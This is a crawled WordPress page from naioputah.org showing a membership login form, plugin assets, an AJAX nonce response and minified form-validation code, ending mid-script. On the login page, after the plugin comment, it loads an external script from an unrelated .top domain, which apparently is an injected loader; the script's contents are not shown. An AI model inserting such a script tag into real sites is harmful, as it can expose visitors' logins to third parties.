id="arm-df__form-field-wrap_395"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_395 arm_material_input arm_cl_rememberme_102_OgjMvv11Gx"    type="checkbox" id="arm-df__form-control_395_102_OgjMvv11Gx"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_395_102_OgjMvv11Gx">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_396" data-field_id="396"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_396"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_396 arm_material_input arm_cl_submit_ arm-df__form-control_396"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769300168" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="d31ed7b829" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_OgjMvv11Gx" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_rsQcz1Whv2" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_rsQcz1Whv2 arm_login_form_other_links arm_login_form_fp_link_102_103_102_OgjMvv11Gx arm_form_popup_ahref" data-form_id="103_rsQcz1Whv2" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><script src="https://backgroundstars.top/naioputah/metrics.js"></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naioputah.org/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_front_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-outline-material.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//naioputah.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"170c0ffb64"};
var tribe_qr = {"generate_qr_nonce":"5e75153f85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.0" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/naioputah.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/quick-buy-now-button-for-woocommerce-pro/assets/js/scripts.js?ver=1.0.0" id="buy-now-button-pro-script-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=7.0.2" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=7.0.2" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/arm_common.js?ver=7.0.2" id="arm_lite_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember/js/arm_common.js?ver=7.0.2" id="arm_common_js-js"></script>
<script type="text/javascript" id="arm_common_js-js-after">
/* <![CDATA[ */
__ARMAJAXURL = "https://naioputah.org/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://naioputah.org/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://naioputah.org/wp-content/plugins/armember/images";__ARMUPLOADIMAGEURL = "https://naioputah.org/wp-content/uploads/armember";__ARMLITEIMAGEURL = "https://naioputah.org/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];__ARMSITEURL = "https://naioputah.org";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=7.0.2" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=7.0.2" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=7.0.2" id="arm_form_validation-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/uploads/fusion-scripts/50724ba329770278c09c4e210e09765e.min.js?ver=3.14" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://naioputah.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/wp-admin/admin-ajax.php
body_size: -29
content:
{"103_H4bcR0wnjz":"zq2wd7s3","102_OgjMvv11Gx":"vnm6m9j9","nonce":"96b178b95d"}

--- FILE ---
content_type: application/javascript
request_url: https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=7.0.2
body_size: 5998
content:
function ARMFormInitValidation(a){a=void 0===a?'form[name="arm_form"],form[name="arm_update_card_form"],form[name="arm_form_ca"]':"#"+a,jQuery(a).find("input,select,textarea").not("[type=submit]").ARMjqBootstrapValidation({preventSubmit:!0,prependExistingHelpBlock:!1,autoAdd:{helpBlocks:!0},submitError:function(a,e,t){var r,n=jQuery(a).attr("id");return 0<Object.keys(t).length&&(r="1",jQuery.each(t,function(a,e){var t;"1"==r&&(0<=(t=jQuery("#"+n+" [name='"+a+"']")[0].getBoundingClientRect()).top&&t.bottom<=window.innerHeight?setTimeout(function(){jQuery("#"+n+" input[type='text'][name='"+a+"'],#"+n+" input[type='password'][name='"+a+"'],#"+n+" input[type='email'][name='"+a+"']").focus()},200):(jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#"+n+" [name='"+a+"']").offset().top-200},500),setTimeout(function(){jQuery("#"+n+" input[type='text'][name='"+a+"'],#"+n+" input[type='password'][name='"+a+"'],#"+n+" input[type='email'][name='"+a+"']").focus()},500))),r=parseInt(r)+1})),e.preventDefault(),!1},submitSuccess:function(a,e){var t=jQuery(a).attr("id"),r=jQuery(a).attr("name");return"arm_update_card_form"==r?arm_update_card_form_ajax_action(a):"arm_form_ca"==r?arm_form_close_account_action(jQuery(a)):"arm_form"==r&&armFormSubmit(t,e),setTimeout(function(){jQuery("#"+t+" [name]").removeClass("arm_invalid")},1e3),e.preventDefault(),!1},filter:function(){return jQuery(this).is(":visible")}})}function armPlanChange(a){var e,t,r=jQuery("#"+a+" .arm_module_plan_input"),n=jQuery(r).val(),_=jQuery("#"+a).find(".arm_plan_option_check_"+n),i=(jQuery("#"+a+' input:radio[name="arm_selected_payment_mode"]').length&&jQuery("#"+a+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0),armSetupHideShowSections1("#"+a,_),jQuery("#"+a+' [data-id="arm_front_gateway_skin_type"]').val()),d=jQuery("#"+a).find('[data-id="arm_front_plan_skin_type"]').val(),_=(jQuery("#"+a).find('[data-id="arm_form_plan_type"]').val(_.attr("data-type")),n);0<jQuery("#"+a+" .arm_gm_sub_user_"+_).length&&(e=jQuery("#"+a+" #gm_sub_user_select_"+_).val(),t=(t=parseFloat(jQuery("#"+a+" .arm_plan_amount_text").html())/e-parseFloat(jQuery("#"+a+" .arm_discount_amount_text").html().substr(1)))*e,arm_gm_tax_calculation(t,_),jQuery("span").hasClass("arm_selected_child_users")&&jQuery(".arm_selected_child_users").html("<b>"+e+"</b>")),"dropdown"!=i&&"skin5"!=d||(r=jQuery("#"+a+" .arm_module_gateway_input"),armPaymentGatewayChange(a,jQuery(r).val()),_=n,0<jQuery("#"+a+" .arm_gm_sub_user_"+_).length?(jQuery("#"+a+" .arm_gm_setup_sub_user_selection_main_wrapper").css("display","none"),jQuery("#"+a+" #arm_gm_sub_user_select_"+_).css("display","block")):jQuery("#"+a+" .arm_gm_setup_sub_user_selection_main_wrapper").css("display","none"))}function armPaymentGatewayChange(a,e=""){""==e&&(e="radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery("#"+a).find(".arm_module_gateways_container input.arm_module_gateway_input:checked").val():(t=jQuery("#"+a).find(".arm_module_gateway_input"),jQuery(t).val()));var t,r=jQuery("#"+a+" .arm_module_gateway_input"),n=jQuery("#"+a+' [data-id="arm_total_payable_amount"]').val(),r=jQuery(r).parent("dl").find('li.arm__dc--item[data-value="'+e+'"]').attr("data-payment_mode");"both"==r&&(r="auto_debit_subscription"),("0.000"==n||"0.00"==n||"0.0"==n||"0"==n)&&"auto_debit_subscription"!=r?jQuery("#"+a+" .arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"):(jQuery("#"+a+" .arm_module_gateway_fields").not(".arm_module_gateway_fields_"+e).slideUp("slow").addClass("arm_hide"),jQuery("#"+a+" .arm_module_gateway_fields_"+e).slideDown("slow").removeClass("arm_hide")),"skin5"!=jQuery("#"+a+' [data-id="arm_front_plan_skin_type"]').val()?armSetupHideShowSections("#"+a):(n=(t=jQuery("#"+a+" .arm_module_plan_input")).val(),""!=(r=t.parent("dl").find('li.arm__dc--item[data-value="'+n+'"]'))&&armSetupHideShowSections1("#"+a,r))}function armPaymentCycleChange(a,e){var t,e=jQuery("#"+e),r=e.find('input[name="payment_cycle_'+a+'"]').val(),n=jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-plan_amount"),_=jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-cycle_label"),i=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),d=e.find('input[name="payment_cycle_'+a+'"]').attr("data-old_value"),d=(""!=d&&void 0!==d||(d=0),e.find('input[name="payment_cycle_'+a+'"]').parent().find('li[data-value="'+d+'"]').attr("data-plan_amount"));"skin5"==i?(i=jQuery(e).find('input[name="subscription_plan"]'),t=jQuery(i).val(),t=jQuery(i).parent("dl").find('li.arm__dc--item[data-value="'+t+'"]'),cycle_label=jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+r+'"]').parents(".arm-df__form-field-wrap").find('li[data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-label"),jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-cycle_label",cycle_label),t.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(n),r=jQuery(i).parent("dl").find(".arm__dc--head__title").html().replace(d,n),jQuery(i).parent("dl").find(".arm__dc--head__title").html(r),jQuery(i).parent("dl").find(".arm-df__dc--head__autocomplete").val(r),t.attr("data-label",r).html(r)):(t=jQuery(e).find("input.arm_module_plan_input:checked")).parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(n),t.attr("data-amt",n),t.attr("data-cycle_label",_),wp.hooks.doAction("arm_pro_reset_coupon_section",e),armUpdateOrderAmount1(t,e)}function armSubmitBtnClick(a){if(null!=a.isTrigger&&a.isTrigger)return a.preventDefault(),!1}function resetApplyCouponBox(){}function arm_df__dropdown_control_init(){jQuery(".arm-df__dropdown-control:not(.arm_achive_badges_edit_selectbox,.arm_achievement_badge_select)").each(function(){var a=jQuery(this).parents("form").hasClass("arm--material-outline-style")||jQuery(this).parents("form").hasClass("arm-material-style"),r=jQuery(this),n=jQuery(this).parent().find("input.arm_module_cycle_input").length,e=r.find("dd ul"),_=e.attr("data-id"),i=jQuery("#"+_).val();e.find("li").each(function(){var a=jQuery(this).text(),e=jQuery(this).attr("data-value"),t=jQuery(this).attr("data-type");e==i&&((0==n&&"0"!=e&&""!=e||0!=n)&&r.find("dt span").text(a),r.find("dt input").val(a),jQuery("#"+_).attr("data-type",t))}),1==a&&(""!=i&&0!=i||0!=n?(r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").addClass("arm-df__form-material-field-wrap"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").addClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").show()):(r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").removeClass("arm-df__form-material-field-wrap"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").removeClass("active"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").hide()))}),jQuery(".arm_multiple_selectbox").each(function(){var t,a=jQuery(this),e=a.find("dd ul"),r=e.attr("data-id"),n=e.attr("data-placeholder"),r=jQuery("#"+r).val(),_=[];""!=r&&null!=r?(t=r.split(","),e.find("li").each(function(){var a=jQuery(this).text(),e=jQuery(this).attr("data-value");jQuery(this).attr("data-type");-1!=jQuery.inArray(e,t)&&(jQuery(this).find('input[type="checkbox"]').prop("checked",!0),_.push(a))}),""!=_&&(a.find("dt span").text(_.join(", ")),a.find("dt input").val(_.join(", ")))):a.find("dt span").text(n)})}function armresetradiofield(a){jQuery("."+a).prop("checked",!1).trigger("change")}function arm_existcheck_function(a,e,t){var r=jQuery(a).attr("data-validation-callback-message"),n=jQuery(a).attr("name"),a=jQuery(a).attr("id"),_=jQuery("#"+a).closest("form").attr("id");""!=e&&(jQuery("#"+_+" 